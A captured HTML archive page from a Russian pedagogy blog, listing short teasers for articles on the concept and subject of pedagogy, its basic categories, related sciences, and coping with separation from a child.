

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paidagogos.com/page/130
body_size: 18563
content:

<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head>
	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        
    

<title>Педагогика - методики и технологии обучения</title>
<meta name="description" content="Игровые методики, которые помогают ребёнку усвоить правила счёта"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://paidagogos.com/page/130" />
<link rel="prev" href="https://paidagogos.com/page/129" />
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="website">
<meta property="og:title" content="Педагогика - методики и технологии обучения">
<meta property="og:description" content="Игровые методики, которые помогают ребёнку усвоить правила счёта">
<meta property="og:url" content="https://paidagogos.com/page/130">
<meta property="og:site_name" content="Педагогика - методики и технологии обучения">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Педагогика - методики и технологии обучения">
<meta name="twitter:description" content="Игровые методики, которые помогают ребёнку усвоить правила счёта">


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='contact-form-7-css' href='https://paidagogos.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://paidagogos.com/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }.lazy-load-div::before { content: "" !important; }
</style>
<link rel='stylesheet' id='paidagogos-bootstrap-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='paidagogos-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='paidagogos-styles-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='paidagogos-theme-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/css/theme.css' type='text/css' media='all' />

<link rel="shortcut icon" href="https://paidagogos.com/wp-content/uploads/2021/03/favicon-16x16.png" />
<link rel="apple-touch-icon-precomposed" href="https://paidagogos.com/wp-content/uploads/2021/03/favicon2-1-114x114.jpg" />

		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 100ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://paidagogos.com/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://paidagogos.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
	<meta name="google-site-verification" content="3A0SdTBWVTWEtYaBNbdIZUphVU0K5ms-GhUOOMlGMEA" />
	<meta name="yandex-verification" content="2c1a34e0e8ccc711" />

	
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="home blog paged paged-130 hfeed">
    
		<div class="paidagogos_block">
		<div class="container"> 
		</div>
	</div>
		<div class="navbar-top sticky-top-sm">
    		<div class="container">
				<div class="row">
    				<div class="col-12 col-lg-9 px-sm-0 px-md-3">
						<nav class="navbar navbar-light navbar-expand-md d-xl-flex navbar-main px-0" style="box-shadow: none;">
        					<div class="container px-0">
								<a class="navbar-brand py-0" rel="home" href="https://paidagogos.com/">
									<div class="logo-wrap rounded-circle mr-3 d-inline-block align-middle">
										<img  width="28" height="22"  alt="" data-src="/wp-content/themes/paidagogos/assets/img/shlyapa1.png" class="d-inline-block align-top lazyload" src="[data-uri]"><noscript><img src="/wp-content/themes/paidagogos/assets/img/shlyapa1.png" width="28" height="22" class="d-inline-block align-top" alt=""></noscript>
									</div><span class="d-inline-block align-middle">Paidagogos</span>
								</a>
								<button data-toggle="collapse" class="navbar-toggler" data-target="#navcol"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
								<div class="navbar-collapse justify-content-end collapse" id="navcol" style="">
									<ul id="menu-menu_header" class="nav navbar-nav"><li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-20516 nav-item  active"><a href="https://paidagogos.com/" class="nav-link">Главная</a></li>
<li id="menu-item-19671" class="nav-item dropdown d-xs-block menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19671 nav-item"><a href="#collapse_19671" class="nav-link collapsed" data-toggle="collapse" aria-expanded="false" aria-controls="collapse_19671" role="tab" id="link_collapse_19671">Все категории</a>
<ul id="collapse_19671" class="nav collapse " aria-labelledby="link_collapse_19671" role="tabpanel">

	<li id="menu-item-20078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20078 nav-item"><a href="https://paidagogos.com/pedagogicheskiyy-material" class="link-item">Педагогический материал</a></li>
	<li id="menu-item-20069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20069 nav-item"><a href="https://paidagogos.com/%d0%9c%d0%b5%d1%82%d0%be%d0%b4%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" class="link-item">Методология</a></li>
	<li id="menu-item-20066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20066 nav-item"><a href="https://paidagogos.com/%d0%94%d0%b8%d0%b4%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0" class="link-item">Дидактика</a></li>
	<li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20077 nav-item"><a href="https://paidagogos.com/%d0%9f%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d0%ba%d0%b0" class="link-item">Педагогика</a></li>
	<li id="menu-item-20065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20065 nav-item"><a href="https://paidagogos.com/diagnostika-i-testirovanie" class="link-item">Диагностика и тесты</a></li>
	<li id="menu-item-20063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20063 nav-item"><a href="https://paidagogos.com/vospitanie" class="link-item">Воспитание</a></li>
	<li id="menu-item-20068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20068 nav-item"><a href="https://paidagogos.com/stanovlenie-lichnosti" class="link-item">Становление личности</a></li>
	<li id="menu-item-20072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20072 nav-item"><a href="https://paidagogos.com/%d0%9e%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5" class="link-item">Образование</a></li>
	<li id="menu-item-20070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20070 nav-item"><a href="https://paidagogos.com/metodyi-obucheniya" class="link-item">Методы обучения</a></li>
	<li id="menu-item-20089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20089 nav-item"><a href="https://paidagogos.com/tehnologii-obucheniya" class="link-item">Технологии обучения и контроль</a></li>
	<li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20091 nav-item"><a href="https://paidagogos.com/uchitel" class="link-item">Про учителя</a></li>
	<li id="menu-item-20064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20064 nav-item"><a href="https://paidagogos.com/pedagogicheskaja-dejatelnost" class="link-item">Педагогическая деятельность</a></li>
	<li id="menu-item-20071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20071 nav-item"><a href="https://paidagogos.com/metodyi-organizatsii" class="link-item">Организация обучения</a></li>
	<li id="menu-item-20092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20092 nav-item"><a href="https://paidagogos.com/celi" class="link-item">Цели и успех</a></li>
	<li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20075 nav-item"><a href="https://paidagogos.com/%d0%9e%d0%b1%d1%89%d0%b5%d0%bd%d0%b8%d0%b5" class="link-item">Общение</a></li>
	<li id="menu-item-20081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20081 nav-item"><a href="https://paidagogos.com/tvorchestvo" class="link-item">Творчество</a></li>
	<li id="menu-item-20067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20067 nav-item"><a href="https://paidagogos.com/kompjuter-i-internet" class="link-item">Компьютер и интернет</a></li>
	<li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20097 nav-item"><a href="https://paidagogos.com/evristicheskoe-obuchenie" class="link-item">Эвристическое обучение</a></li>
	<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20062 nav-item"><a href="https://paidagogos.com/vzglyadyi-pedagogiki" class="link-item">Взгляды педагогики</a></li>
</ul>
</li>
<li id="menu-item-20517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20517 nav-item"><a href="https://paidagogos.com/kontaktyi" class="nav-link">Контакты</a></li>
</ul>									<form method="get" id="searchform" action="https://paidagogos.com/" class="form-inline form-search-header ml-0 ml-md-2 mb-2 mb-md-0 mt-3 mt-md-0 d-lg-none">
										<div class="input-group w-100">
											<input type="text" name="s" class="form-control" placeholder="Поиск по статьям">
											<div class="input-group-append">
												<button type="submit" class="input-group-text"><i class="icon-search"></i></button>
											</div>
										</div>
									</form>
								</div>
        					</div>
    					</nav>
					</div>
					<div class="d-none d-lg-block col-lg-3">
						<form method="get" id="searchform" action="https://paidagogos.com/" class="form-inline form-search-header h-100">
							<div class="input-group w-100">
								<input type="text" name="s" class="form-control" placeholder="Поиск по статьям">
								<div class="input-group-append">
									<button type="submit" class="input-group-text"><i class="icon-search"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
    	</div>
	
    <main>
        <div class="container">
            <div class="row">
    <div class="col-12 col-lg-9 pl-0 pr-0 pl-lg-3 pr-lg-3">
		
<article id="post-6" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html" rel="bookmark">Общее понятие о педагогике и ее предмете</a></h2>	<div class="article-body article-not_is_singular">
		<p>Термин &#171;педагог&#187; — греч. Paidagogos от pais (paidos) — &#171;дитя&#187; + &#171;ago&#187; — веду, воспитываю —— воспитатель; &#171;педагогика&#187; — paidagogike — буквально: &#171;детовождение&#187;, &#171;детоводство&#187;, &#171;детоводительство&#187;.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">19k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html&title=Общее понятие о педагогике и ее предмете" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/obshhee-ponyatie-o-pedagogike-i-ee-predme.html&text=Общее понятие о педагогике и ее предмете" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-5" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html" rel="bookmark">Основные понятия и категории педагогики</a></h2>	<div class="article-body article-not_is_singular">
		<p>Любая наука, в том числе и педагогика, имеет понятийный и категориальный аппараты. Понятие — это мысль, которая фиксирует в обобщенной форме предметы и явления действительности.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">54k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html&title=Основные понятия и категории педагогики" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/osnovnyie-ponyatiya-i-kategorii-pedagog.html&text=Основные понятия и категории педагогики" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-4" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/sistema-pedagogicheskih-nauk.html" rel="bookmark">Система педагогических наук</a></h2>	<div class="article-body article-not_is_singular">
		<p>Педагогическая мысль развивалась в недрах религии (верований) и философии. Достаточно назвать хотя бы &#171;Веды&#187; — главные четыре священные и другие книги древних индийцев, созданные в XII-VII веках до н.э. (по другим данным — с середины 2-го тысячелетия до н.э. до VI в. до н.э.).</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/sistema-pedagogicheskih-nauk.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">48k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/sistema-pedagogicheskih-nauk.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/sistema-pedagogicheskih-nauk.html&title=Система педагогических наук" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/sistema-pedagogicheskih-nauk.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/sistema-pedagogicheskih-nauk.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/sistema-pedagogicheskih-nauk.html&text=Система педагогических наук" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-3" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html" rel="bookmark">Педагогика и смежные науки</a></h2>	<div class="article-body article-not_is_singular">
		<p>Явления воспитания изучает не только педагогика. Ими занимаются многие науки, например, философия и социология, психология, гигиена и т.д.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">16k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html&title=Педагогика и смежные науки" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/pedagogika-i-smezhnyie-nauki.html&text=Педагогика и смежные науки" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-4712" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html" rel="bookmark">Как пережить разлуку с ребенком</a></h2>
		<a class="post-thumbnail mb-3 text-center d-block" href="https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html" aria-hidden="true" tabindex="-1">
			<img width="350" height="233"   alt="Как пережить разлуку с ребенком" decoding="async" data-srcset="https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238.jpg 350w, https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238-300x199.jpg 300w, https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238-225x150.jpg 225w"  title="Как пережить разлуку с ребенком" data-src="https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238.jpg" data-sizes="(max-width: 350px) 100vw, 350px" class="attachment-post-large size-post-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="350" height="233" src="https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238.jpg" class="attachment-post-large size-post-large wp-post-image" alt="Как пережить разлуку с ребенком" decoding="async" srcset="https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238.jpg 350w, https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238-300x199.jpg 300w, https://paidagogos.com/wp-content/uploads/2012/12/38079f8ed238-225x150.jpg 225w" sizes="(max-width: 350px) 100vw, 350px" title="Как пережить разлуку с ребенком" /></noscript>		</a>

			<div class="article-body article-not_is_singular">
		<p>Родители очень часто задумываются, правильно ли они воспитывают своих детей, верно ли дети истолковывают то, что до них пытаются донести взрослые. И самое главное, правильно ли выстраиваются отношения между родителями и ребенком.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">17k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html&title=Как пережить разлуку с ребенком" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/kak-perezhit-razluku-s-rebenkom.html&text=Как пережить разлуку с ребенком" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>
<div class="d-xl-flex flex-grow-0 justify-content-center"><ul class="pagination mb-0"><li class="page-item"> <a class="prev page-link" href="https://paidagogos.com/page/129">« Назад</a></li><li class="page-item"> <a class="page-link" href="https://paidagogos.com/page/1">1</a></li><li class="page-item"> <a class="page-link" href="https://paidagogos.com/page/2">2</a></li><li class="page-item"> <a class="page-link" href="https://paidagogos.com/page/3">3</a></li><li class="page-item"> <span class="page-link dots">&hellip;</span></li><li class="page-item"> <a class="page-link" href="https://paidagogos.com/page/128">128</a></li><li class="page-item"> <a class="page-link" href="https://paidagogos.com/page/129">129</a></li><li class="page-item active"> <span aria-current="page" class="page-link current">130</span></li></ul></div>	</div>
<meta name="telderi" content="e837e766ffe77fd7b9ce753b2d05b562" />
<div class="col-12 col-lg-3">
    <aside class="sidebar mt-3 mt-lg-4">
        <section id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget  mb-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="vk_groups"></div>
<div id="nav_menu-5"></div></div></section>    </aside>
</div>
                </div>
            </div>
        </main>
        <div class="footer mt-5 pt-4">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-md-6">
                        <section id="custom_html-3" class="widget_text widget-odd widget-last widget-first widget-1 widget  mb-4 widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="mb-3">Paidagogos.com - Педагогика нового уровня</h5>
<p>На сайте представлен обширный сборник полезной информации, такой как: задания, конспекты, методики обучений, мнения ученых в сфере педогогики и многое другое.</p>
<span class="text-muted">Педагогика © Copyright 2025 г.</span></div></section>                    </div>
                    <div class="col-12 col-sm-6 col-md-3">
                        <section id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget  mb-4 widget_nav_menu"><span class="widget-title d-block mb-2">Быстрая навигация</span><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-19682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19682"><a href="https://paidagogos.com/kontaktyi">Контакты</a></li>
<li id="menu-item-19683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19683"><a href="https://paidagogos.com/reklama">Реклама</a></li>
<li id="menu-item-20049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20049"><a href="https://paidagogos.com/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-20050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20050"><a href="https://paidagogos.com/cookie">Политика использования cookie-файлов</a></li>
</ul></div></section>                    </div>
                    <div class="col-12 col-sm-6 col-md-3">
                        <section id="custom_html-4" class="widget_text widget-odd widget-last widget-first widget-1 widget  mb-4 widget_custom_html"><span class="widget-title d-block mb-2">Наши контакты</span><div class="textwidget custom-html-widget"><p><b class="mb-2"><i class="far fa-envelope mr-2"></i>Вопросы и предложения</b><br><a href="https://vk.com/platon098" class="text-primary" target="_blank" rel="noopener">Администратор Платон</a></p>
<p><b class="mb-2"><i class="fab fa-vk mr-2"></i>Мы ВКонтакте</b><br><a href="https://vk.com/paidagogos" class="text-primary" target="_blank" rel="noopener">Педагогика - методики и технологии обучения</a></p></div></section>                    </div>
                </div>
            </div>
        </div>
        
			<link rel='stylesheet' id='minecraft-fontawesome-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/fonts/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' />
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paidagogos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js' id='lazyload-video-js-js'></script>
<script type='text/javascript' id='lazyload-youtube-js-js-before'>
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":""};
</script>
